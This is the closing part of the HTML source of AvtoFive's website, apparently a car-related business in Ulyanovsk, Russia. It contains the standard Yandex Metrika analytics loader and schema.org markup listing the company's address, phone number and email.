<script type="text/javascript">   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j &lt; document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87199480, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="application/ld+json">
        {"@context":"http:\/\/schema.org","@type":"Organization","name":"AvtoFive","url":"http:\/\/new.avtofive.ru\/","logo":"http:\/\/new.avtofive.ru\/images\/logos\/3\/logo_pm3a-0r.png","address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u041c\u0430\u0440\u0430\u0442\u0430, \u0434.8, \u043a\u043e\u0440\u043f.5","postalCode":"432028","addressLocality":"\u0420\u043e\u0441\u0441\u0438\u044f, \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u0433. \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a"},"telephone":"8(9510) 933 005","email":"avtofive@mai.ru"}
    </script>



                    

</body>

</html>
